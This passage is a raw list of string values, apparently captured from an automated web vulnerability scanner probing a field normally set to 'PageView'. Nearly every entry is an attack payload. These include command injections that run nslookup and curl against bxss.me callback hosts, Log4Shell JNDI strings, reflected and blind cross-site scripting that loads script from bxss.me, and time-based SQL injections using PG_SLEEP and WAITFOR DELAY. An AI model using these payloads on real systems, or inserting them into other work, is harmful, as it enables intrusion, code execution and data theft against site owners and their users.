--","&(nslookup${IFS}-q${IFS}cname${IFS}hitfgolxofgsbb929e.bxss.me||curl${IFS}hitfgolxofgsbb929e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfgolxofgsbb929e.bxss.me||curl${IFS}hitfgolxofgsbb929e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwsgfzaytnwebc2a.bxss.me||curl${IFS}hitwsgfzaytnwebc2a.bxss.me)",";(nslookup -q=cname hitamepyukzzh2827f.bxss.me||curl hitamepyukzzh2827f.bxss.me)|(nslookup -q=cname hitamepyukzzh2827f.bxss.me||curl hitamepyukzzh2827f.bxss.me)&(nslookup -q=cname hitamepyukzzh2827f.bxss.me||curl hitamepyukzzh2827f.bxss.me)","`(nslookup -q=cname hitlpfujyjtgi97a61.bxss.me||curl hitlpfujyjtgi97a61.bxss.me)`","|(nslookup -q=cname hitudsbfrlliq3f1cd.bxss.me||curl hitudsbfrlliq3f1cd.bxss.me)","&(nslookup -q=cname hitbphjusrrgk400c3.bxss.me||curl hitbphjusrrgk400c3.bxss.me)&'\\\"`0&(nslookup -q=cname hitbphjusrrgk400c3.bxss.me||curl hitbphjusrrgk400c3.bxss.me)&`'","&nslookup -q=cname hitrumsgrbhpo1cfce.bxss.me&'\\\"`0&nslookup -q=cname hitrumsgrbhpo1cfce.bxss.me&`'","PageView9916327","$(nslookup -q=cname hitkmkjnrmyctb2ae5.bxss.me||curl hitkmkjnrmyctb2ae5.bxss.me)","'\"()&\u0025\u003Czzz>\u003CScRiPt >zC9K(9820)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zC9K(9092)\u003C\/ScRiPt>","(nslookup -q=cname hitzfuvohiewsca234.bxss.me||curl hitzfuvohiewsca234.bxss.me))","&echo botbxu$()\\ yuwvvf\\nz^xyu||a #' &echo botbxu$()\\ yuwvvf\\nz^xyu||a #|\" &echo botbxu$()\\ yuwvvf\\nz^xyu||a #","|echo lxhwmc$()\\ wkanvt\\nz^xyu||a #' |echo lxhwmc$()\\ wkanvt\\nz^xyu||a #|\" |echo lxhwmc$()\\ wkanvt\\nz^xyu||a #","echo euabor$()\\ hfdkjy\\nz^xyu||a #' &echo euabor$()\\ hfdkjy\\nz^xyu||a #|\" &echo euabor$()\\ hfdkjy\\nz^xyu||a #","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-8606.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitirgnadmfgz925df${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitnrqwscetiy.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-8600&h=3859-9a2c3-2&\">\u003C\/script>","\u0040\u0040vqd2j","PageViewHqA5ZG1Z')) OR 664=(SELECT 664 FROM PG_SLEEP(15))--","PageView2uAsGbIz') OR 269=(SELECT 269 FROM PG_SLEEP(15))--","PageViewByw3Ld9c' OR 60=(SELECT 60 FROM PG_SLEEP(15))--","PageViewSL6439lz'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitukresxtcyqaad47.bxss.me||curl${IFS}hitukresxtcyqaad47.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitukresxtcyqaad47.bxss.me||curl${IFS}hitukresxtcyqaad47.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkmjalcarifcf0a8.bxss.me||curl${IFS}hitkmjalcarifcf0a8.bxss.me)",";(nslookup -q=cname hitinppxaczcnf9572.bxss.me||curl hitinppxaczcnf9572.bxss.me)|(nslookup -q=cname hitinppxaczcnf9572.bxss.me||curl hitinppxaczcnf9572.bxss.me)&(nslookup -q=cname hitinppxaczcnf9572.bxss.me||curl hitinppxaczcnf9572.bxss.me)","`(nslookup -q=cname hitzxdlbxlpnfa2c51.bxss.me||curl hitzxdlbxlpnfa2c51.bxss.me)`","|(nslookup -q=cname hituyerzysvbc0126d.bxss.me||curl hituyerzysvbc0126d.bxss.me)","&(nslookup -q=cname hitxxwnxjvfnpc7025.bxss.me||curl hitxxwnxjvfnpc7025.bxss.me)&'\\\"`0&(nslookup -q=cname hitxxwnxjvfnpc7025.bxss.me||curl hitxxwnxjvfnpc7025.bxss.me)&`'","&nslookup -q=cname hitsdxxtcfuksf122c.bxss.me&'\\\"`0&nslookup -q=cname hitsdxxtcfuksf122c.bxss.me&`'","$(nslookup -q=cname hitmeoccmcbqu400ed.bxss.me||curl hitmeoccmcbqu400ed.bxss.me)","(nslookup -q=cname hitlmssqcszfma0029.bxss.me||curl hitlmssqcszfma0029.bxss.me))","|echo nnpook$()\\ elqrnp\\nz^xyu||a #' |echo nnpook$()\\ elqrnp\\nz^xyu||a #|\" |echo nnpook$()\\ elqrnp\\nz^xyu||a #","&echo vqvxpg$()\\ kpniud\\nz^xyu||a #' &echo vqvxpg$()\\ kpniud\\nz^xyu||a #|\" &echo vqvxpg$()\\ kpniud\\nz^xyu||a #","echo irqbgf$()\\ ijyeqb\\nz^xyu||a #' &echo irqbgf$()\\ ijyeqb\\nz^xyu||a #|\" &echo irqbgf$()\\ ijyeqb\\nz^xyu||a #","'\"()&\u0025\u003Czzz>\u003CScRiPt >lpZ2(9058)\u003C\/ScRiPt>","PageView9088780","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lpZ2(9508)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-7729&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-7725.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityczrcjpkeh7f350${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjfcxhgszal.bxss.me\/}","\u0040\u00400dgm9","PageViewPGlTzgju')) OR 351=(SELECT 351 FROM PG_SLEEP(15))--","PageView4uXf5eyv') OR 370=(SELECT 370 FROM PG_SLEEP(15))--","PageViewvjzOg2TE' OR 735=(SELECT 735 FROM PG_SLEEP(15))--","PageViewudOPYAxe'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitayrboshtcrd60a2.bxss.me||curl${IFS}hitayrboshtcrd60a2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitayrboshtcrd60a2.bxss.me||curl${IFS}hitayrboshtcrd60a2.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitoanxmyfjal5eb8a.bxss.me||curl${IFS}hitoanxmyfjal5eb8a.bxss.me)",";(nslookup -q=cname hitmmchxipydr50250.bxss.me||curl hitmmchxipydr50250.bxss.me)|(nslookup -q=cname hitmmchxipydr50250.bxss.me||curl hitmmchxipydr50250.bxss.me)&(nslookup -q=cname hitmmchxipydr50250.bxss.me||curl hitmmchxipydr50250.bxss.me)","`(nslookup -q=cname hithlzkapzuxl07a5c.bxss.me||curl hithlzkapzuxl07a5c.bxss.me)`","|(nslookup -q=cname hitoddpavyphea94e6.bxss.me||curl hitoddpavyphea94e6.bxss.me)","&(nslookup -q=cname hitifmspqanjz67930.bxss.me||curl hitifmspqanjz67930.bxss.me)&'\\\"`0&(nslookup -q=cname hitifmspqanjz67930.bxss.me||curl hitifmspqanjz67930.bxss.me)&`'","&nslookup -q=cname hitbwojcjprbi4d52f.bxss.me&'\\\"`0&nslookup -q=cname hitbwojcjprbi4d52f.bxss.me&`'","$(nslookup -q=cname hitucqxkmiebqcf03a.bxss.me||curl hitucqxkmiebqcf03a.bxss.me)","|echo rxdzzm$()\\ imsder\\nz^xyu||a #' |echo rxdzzm$()\\ imsder\\nz^xyu||a #|\" |echo rxdzzm$()\\ imsder\\nz^xyu||a #","(nslookup -q=cname hitudjxobmqka3faad.bxss.me||curl hitudjxobmqka3faad.bxss.me))","&echo mxybsx$()\\ iptkjr\\nz^xyu||a #' &echo mxybsx$()\\ iptkjr\\nz^xyu||a #|\" &echo mxybsx$()\\ iptkjr\\nz^xyu||a #","echo ornwxk$()\\ rlgxlg\\nz^xyu||a #' &echo ornwxk$()\\ rlgxlg\\nz^xyu||a #|\" &echo ornwxk$()\\ rlgxlg\\nz^xyu||a #","PageView9828943","'\"()&\u0025\u003Czzz>\u003CScRiPt >jUld(9305)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jUld(9125)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-5543&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-5451.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsehnibjzvu322f1${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfcmlxpklbp.bxss.me\/}","\u0040\u0040c3JF3","PageView0XciUDyb')) OR 131=(SELECT 131 FROM PG_SLEEP(15))--","PageViewM5wuEic2') OR 78=(SELECT 78 FROM PG_SLEEP(15))--","PageViewmLfgsVM7' OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewcYARTQXZ'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hityxmsputlvx39c29.bxss.me||curl${IFS}hityxmsputlvx39c29.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityxmsputlvx39c29.bxss.me||curl${IFS}hityxmsputlvx39c29.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkumxaqbyxn160bc.bxss.me||curl${IFS}hitkumxaqbyxn160bc.bxss.me)","`(nslookup -q=cname hitsbxyhgsthpdb3ee.bxss.me||curl hitsbxyhgsthpdb3ee.bxss.me)`",";(nslookup -q=cname hitrngvvaqrke74bed.bxss.me||curl hitrngvvaqrke74bed.bxss.me)|(nslookup -q=cname hitrngvvaqrke74bed.bxss.me||curl hitrngvvaqrke74bed.bxss.me)&(nslookup -q=cname hitrngvvaqrke74bed.bxss.me||curl hitrngvvaqrke74bed.bxss.me)","|(nslookup -q=cname hitqcdcymjzbmdc9c7.bxss.me||curl hitqcdcymjzbmdc9c7.bxss.me)","&(nslookup -q=cname hitujkqnwrllqc9346.bxss.me||curl hitujkqnwrllqc9346.bxss.me)&'\\\"`0&(nslookup -q=cname hitujkqnwrllqc9346.bxss.me||curl hitujkqnwrllqc9346.bxss.me)&`'","$(nslookup -q=cname hitctpjztnskl9f02e.bxss.me||curl hitctpjztnskl9f02e.bxss.me)","&nslookup -q=cname hithghdzzdfhkfb6be.bxss.me&'\\\"`0&nslookup -q=cname hithghdzzdfhkfb6be.bxss.me&`'","(nslookup -q=cname hitmgudmdoebk0796a.bxss.me||curl hitmgudmdoebk0796a.bxss.me))","|echo hukrxw$()\\ egwxwk\\nz^xyu||a #' |echo hukrxw$()\\ egwxwk\\nz^xyu||a #|\" |echo hukrxw$()\\ egwxwk\\nz^xyu||a #","&echo nmclps$()\\ gwqrde\\nz^xyu||a #' &echo nmclps$()\\ gwqrde\\nz^xyu||a #|\" &echo nmclps$()\\ gwqrde\\nz^xyu||a #","echo yronby$()\\ uqxmjy\\nz^xyu||a #' &echo yronby$()\\ uqxmjy\\nz^xyu||a #|\" &echo yronby$()\\ uqxmjy\\nz^xyu||a #","'\"()&\u0025\u003Czzz>\u003CScRiPt >pNA4(9116)\u003C\/ScRiPt>","PageView9879187","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pNA4(9217)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-3684&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-3031.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjuqipkhfhn854c5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvurygycsqs.bxss.me\/}","PageView9278476","'\"()&\u0025\u003Czzz>\u003CScRiPt >dHRY(9475)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dHRY(9153)\u003C\/ScRiPt>","\u0040\u0040oCcL9","PageViewvLqTs48m')) OR 96=(SELECT 96 FROM PG_SLEEP(15))--","PageViewaQaOAyb0') OR 677=(SELECT 677 FROM PG_SLEEP(15))--","PageViewXgswSm0r' OR 194=(SELECT 194 FROM PG_SLEEP(15))--","PageViewWGYgqtKq'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitazlzjnlcpx4778a.bxss.me||curl${IFS}hitazlzjnlcpx4778a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitazlzjnlcpx4778a.bxss.me||curl${IFS}hitazlzjnlcpx4778a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitewnpjkrjhz15b49.bxss.me||curl${IFS}hitewnpjkrjhz15b49.bxss.me)",";(nslookup -q=cname hitgpswkavxes3ff3d.bxss.me||curl hitgpswkavxes3ff3d.bxss.me)|(nslookup -q=cname hitgpswkavxes3ff3d.bxss.me||curl hitgpswkavxes3ff3d.bxss.me)&(nslookup -q=cname hitgpswkavxes3ff3d.bxss.me||curl hitgpswkavxes3ff3d.bxss.me)","|(nslookup -q=cname hitanexgydbxvbe7a7.bxss.me||curl hitanexgydbxvbe7a7.bxss.me)","`(nslookup -q=cname hitomqobytfde5d12c.bxss.me||curl hitomqobytfde5d12c.bxss.me)`","&(nslookup -q=cname hitbzdkyuzseqf15f4.bxss.me||curl hitbzdkyuzseqf15f4.bxss.me)&'\\\"`0&(nslookup -q=cname hitbzdkyuzseqf15f4.bxss.me||curl hitbzdkyuzseqf15f4.bxss.me)&`'","&nslookup -q=cname hitzsoiixuovjfa5b5.bxss.me&'\\\"`0&nslookup -q=cname hitzsoiixuovjfa5b5.bxss.me&`'","$(nslookup -q=cname hitfchbcxvlbbba6a3.bxss.me||curl hitfchbcxvlbbba6a3.bxss.me)","&echo elilof$()\\ dtvsbg\\nz^xyu||a #' &echo elilof$()\\ dtvsbg\\nz^xyu||a #|\" &echo elilof$()\\ dtvsbg\\nz^xyu||a #","(nslookup -q=cname hitcezfatgacr6bfa5.bxss.me||curl hitcezfatgacr6bfa5.bxss.me))","|echo xcgkkf$()\\ qhjlvc\\nz^xyu||a #' |echo xcgkkf$()\\ qhjlvc\\nz^xyu||a #|\" |echo xcgkkf$()\\ qhjlvc\\nz^xyu||a #","echo nvtljo$()\\ ycnmff\\nz^xyu||a #' &echo nvtljo$()\\ ycnmff\\nz^xyu||a #|\" &echo nvtljo$()\\ ycnmff\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-2545&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-2536.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitoptwdtsxiae8a02${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbgjxvigelf.bxss.me\/}","\u0040\u0040xLNFW","PageViewTAuMoH0g')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","PageViewLAIEpyYD') OR 46=(SELECT 46 FROM PG_SLEEP(15))--","PageView0LsEUthn' OR 731=(SELECT 731 FROM PG_SLEEP(15))--","PageViewPczBTD6H'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitsoktmxfkvvc466c.bxss.me||curl${IFS}hitsoktmxfkvvc466c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsoktmxfkvvc466c.bxss.me||curl${IFS}hitsoktmxfkvvc466c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitqvkqftfavobcaf2.bxss.me||curl${IFS}hitqvkqftfavobcaf2.bxss.me)","`(nslookup -q=cname hitdaahylvouda5267.bxss.me||curl hitdaahylvouda5267.bxss.me)`",";(nslookup -q=cname hitmwnsmcawfle830d.bxss.me||curl hitmwnsmcawfle830d.bxss.me)|(nslookup -q=cname hitmwnsmcawfle830d.bxss.me||curl hitmwnsmcawfle830d.bxss.me)&(nslookup -q=cname hitmwnsmcawfle830d.bxss.me||curl hitmwnsmcawfle830d.bxss.me)","|(nslookup -q=cname hittnmwppjlci7e34d.bxss.me||curl hittnmwppjlci7e34d.bxss.me)","&(nslookup -q=cname hitfbkugbrrva3d9b3.bxss.me||curl hitfbkugbrrva3d9b3.bxss.me)&'\\\"`0&(nslookup -q=cname hitfbkugbrrva3d9b3.bxss.me||curl hitfbkugbrrva3d9b3.bxss.me)&`'","PageView9041361","\u0040\u0040WARxx","'\"()&\u0025\u003Czzz>\u003CScRiPt >WXfO(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WXfO(9281)\u003C\/ScRiPt>","&nslookup -q=cname hitbsjqqzgwbv2159a.bxss.me&'\\\"`0&nslookup -q=cname hitbsjqqzgwbv2159a.bxss.me&`'","$(nslookup -q=cname hitepgvfasvgh6d03a.bxss.me||curl hitepgvfasvgh6d03a.bxss.me)","(nslookup -q=cname hitlihxcbarbf161ee.bxss.me||curl hitlihxcbarbf161ee.bxss.me))","|echo sklqim$()\\ pxihpw\\nz^xyu||a #' |echo sklqim$()\\ pxihpw\\nz^xyu||a #|\" |echo sklqim$()\\ pxihpw\\nz^xyu||a #","echo lwvklj$()\\ ckbmfh\\nz^xyu||a #' &echo lwvklj$()\\ ckbmfh\\nz^xyu||a #|\" &echo lwvklj$()\\ ckbmfh\\nz^xyu||a #","&echo miauxp$()\\ nhorys\\nz^xyu||a #' &echo miauxp$()\\ nhorys\\nz^xyu||a #|\" &echo miauxp$()\\ nhorys\\nz^xyu||a #","PageViewTyZLlKaX')) OR 42=(SELECT 42 FROM PG_SLEEP(15))--","PageViewNv7LQKA4') OR 665=(SELECT 665 FROM PG_SLEEP(15))--","PageViewsvrugGIh' OR 338=(SELECT 338 FROM PG_SLEEP(15))--","PageViewGfYK6wTo'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1806.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdludygmpnwde4c0${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hittyhdwwdtxj.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1774&h=3859-9a2c3-2&\">\u003C\/script>","\u0040\u00402eKLT","PageViews3iQMDkA')) OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageViewVpaDhhhL') OR 869=(SELECT 869 FROM PG_SLEEP(15))--","PageViewX0TemUJZ' OR 77=(SELECT 77 FROM PG_SLEEP(15))--","PageViewD3cezqbw'; waitfor delay '0:0:15' --","\u0040\u0040CSfRp","PageViewRa2zZ813')) OR 184=(SELECT 184 FROM PG_SLEEP(15))--","PageViewVKjZUTsh') OR 386=(SELECT 386 FROM PG_SLEEP(15))--","PageViewzj9zKOj3' OR 940=(SELECT 940 FROM PG_SLEEP(15))--","PageViewfZVJL761'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitjgfztugfdqd0a6a.bxss.me||curl${IFS}hitjgfztugfdqd0a6a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjgfztugfdqd0a6a.bxss.me||curl${IFS}hitjgfztugfdqd0a6a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitxtdkhytealdc6d0.bxss.me||curl${IFS}hitxtdkhytealdc6d0.bxss.me)",";(nslookup -q=cname hitoopevnnbkfe6340.bxss.me||curl hitoopevnnbkfe6340.bxss.me)|(nslookup -q=cname hitoopevnnbkfe6340.bxss.me||curl hitoopevnnbkfe6340.bxss.me)&(nslookup -q=cname hitoopevnnbkfe6340.bxss.me||curl hitoopevnnbkfe6340.bxss.me)","`(nslookup -q=cname hitthoptvoshnba084.bxss.me||curl hitthoptvoshnba084.bxss.me)`","|(nslookup -q=cname hitrkoocyvdol5b457.bxss.me||curl hitrkoocyvdol5b457.bxss.me)","&(nslookup -q=cname hitipqmqqnbqa2ac18.bxss.me||curl hitipqmqqnbqa2ac18.bxss.me)&'\\\"`0&(nslookup -q=cname hitipqmqqnbqa2ac18.bxss.me||curl hitipqmqqnbqa2ac18.bxss.me)&`'","&nslookup -q=cname hitqjviarvyjb70ef5.bxss.me&'\\\"`0&nslookup -q=cname hitqjviarvyjb70ef5.bxss.me&`'","$(nslookup -q=cname hitonnuzbrfodc06d9.bxss.me||curl hitonnuzbrfodc06d9.bxss.me)","(nslookup -q=cname hithsvbxedrscd7f63.bxss.me||curl hithsvbxedrscd7f63.bxss.me))","|echo ckzarv$()\\ xasswb\\nz^xyu||a #' |echo ckzarv$()\\ xasswb\\nz^xyu||a #|\" |echo ckzarv$()\\ xasswb\\nz^xyu||a #","&echo euafpv$()\\ azecfm\\nz^xyu||a #' &echo euafpv$()\\ azecfm\\nz^xyu||a #|\" &echo euafpv$()\\ azecfm\\nz^xyu||a #","echo mroaas$()\\ xllgtu\\nz^xyu||a #' &echo mroaas$()\\ xllgtu\\nz^xyu||a #|\" &echo mroaas$()\\ xllgtu\\nz^xyu||a #","PageView9422720","'\"()&\u0025\u003Czzz>\u003CScRiPt >omB5(9801)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >omB5(9122)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1607&h=3859-9a2c3-2&\">\u003C\/script>","&(nslookup${IFS}-q${IFS}cname${IFS}hitagcakwcjrb5c192.bxss.me||curl${IFS}hitagcakwcjrb5c192.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitagcakwcjrb5c192.bxss.me||curl${IFS}hitagcakwcjrb5c192.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitmoohyrmsqs2c1e5.bxss.me||curl${IFS}hitmoohyrmsqs2c1e5.bxss.me)",";(nslookup -q=cname hitttjfegkvfk61332.bxss.me||curl hitttjfegkvfk61332.bxss.me)|(nslookup -q=cname hitttjfegkvfk61332.bxss.me||curl hitttjfegkvfk61332.bxss.me)&(nslookup -q=cname hitttjfegkvfk61332.bxss.me||curl hitttjfegkvfk61332.bxss.me)","`(nslookup -q=cname hitvycyzvaorn19939.bxss.me||curl hitvycyzvaorn19939.bxss.me)`","|(nslookup -q=cname hithajjgpazcbfacf1.bxss.me||curl hithajjgpazcbfacf1.bxss.me)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1600.3859.9a2c3${::-.}1${::-.}bxss.me}}","&(nslookup -q=cname hitktydldmnxl98ff3.bxss.me||curl hitktydldmnxl98ff3.bxss.me)&'\\\"`0&(nslookup -q=cname hitktydldmnxl98ff3.bxss.me||curl hitktydldmnxl98ff3.bxss.me)&`'","&nslookup -q=cname hitzfzkomrhlid9d99.bxss.me&'\\\"`0&nslookup -q=cname hitzfzkomrhlid9d99.bxss.me&`'","$(nslookup -q=cname hityymrairewq2477f.bxss.me||curl hityymrairewq2477f.bxss.me)","(nslookup -q=cname hitudlrxilkrd47edb.bxss.me||curl hitudlrxilkrd47edb.bxss.me))","PageView9893947","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitspdwoouqoa912e1${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcojpnisrjy.bxss.me\/}","'\"()&\u0025\u003Czzz>\u003CScRiPt >kIhH(9610)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kIhH(9769)\u003C\/ScRiPt>","|echo xeankj$()\\ xfmfkl\\nz^xyu||a #' |echo xeankj$()\\ xfmfkl\\nz^xyu||a #|\" |echo xeankj$()\\ xfmfkl\\nz^xyu||a #","&echo kqmfyx$()\\ ejixij\\nz^xyu||a #' &echo kqmfyx$()\\ ejixij\\nz^xyu||a #|\" &echo kqmfyx$()\\ ejixij\\nz^xyu||a #","echo lngloh$()\\ tfhrey\\nz^xyu||a #' &echo lngloh$()\\ tfhrey\\nz^xyu||a #|\" &echo lngloh$()\\ tfhrey\\nz^xyu||a #","\u0040\u0040SMe6e","&(nslookup${IFS}-q${IFS}cname${IFS}hitnevgdiquvc0497b.bxss.me||curl${IFS}hitnevgdiquvc0497b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnevgdiquvc0497b.bxss.me||curl${IFS}hitnevgdiquvc0497b.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwuferzfhrd63360.bxss.me||curl${IFS}hitwuferzfhrd63360.bxss.me)","PageViewNkTwPnLZ')) OR 446=(SELECT 446 FROM PG_SLEEP(15))--",";(nslookup -q=cname hitxccttumnmqbc979.bxss.me||curl hitxccttumnmqbc979.bxss.me)|(nslookup -q=cname hitxccttumnmqbc979.bxss.me||curl hitxccttumnmqbc979.bxss.me)&(nslookup -q=cname hitxccttumnmqbc979.bxss.me||curl hitxccttumnmqbc979.bxss.me)","`(nslookup -q=cname hitblzrmwjxsn1b129.bxss.me||curl hitblzrmwjxsn1b129.bxss.me)`","|(nslookup -q=cname hitfrogjozqvgf803f.bxss.me||curl hitfrogjozqvgf803f.bxss.me)","PageViewHVkVKhK2') OR 742=(SELECT 742 FROM PG_SLEEP(15))--","&(nslookup -q=cname hitxpqulcytchea927.bxss.me||curl hitxpqulcytchea927.bxss.me)&'\\\"`0&(nslookup -q=cname hitxpqulcytchea927.bxss.me||curl hitxpqulcytchea927.bxss.me)&`'","&nslookup -q=cname hitczmaahejnh95130.bxss.me&'\\\"`0&nslookup -q=cname hitczmaahejnh95130.bxss.me&`'","$(nslookup -q=cname hitqpgjwnzvkm5e726.bxss.me||curl hitqpgjwnzvkm5e726.bxss.me)","(nslookup -q=cname hitlceqcurwgm4b69d.bxss.me||curl hitlceqcurwgm4b69d.bxss.me))","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1585&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1583.3859.9a2c3${::-.}1${::-.}bxss.me}}","|echo qmkmci$()\\ eavydc\\nz^xyu||a #' |echo qmkmci$()\\ eavydc\\nz^xyu||a #|\" |echo qmkmci$()\\ eavydc\\nz^xyu||a #","PageView3CIgX4U6' OR 122=(SELECT 122 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitibhdazrhnmf775b${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgophkduscq.bxss.me\/}","&echo snsfxx$()\\ cpgvpo\\nz^xyu||a #' &echo snsfxx$()\\ cpgvpo\\nz^xyu||a #|\" &echo snsfxx$()\\ cpgvpo\\nz^xyu||a #","PageViewuHx4TIzd'; waitfor delay '0:0:15' --","echo dxvqao$()\\ jzvoqa\\nz^xyu||a #' &echo dxvqao$()\\ jzvoqa\\nz^xyu||a #|\" &echo dxvqao$()\\ jzvoqa\\nz^xyu||a #","PageView9291044","'\"()&\u0025\u003Czzz>\u003CScRiPt >YA75(9659)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 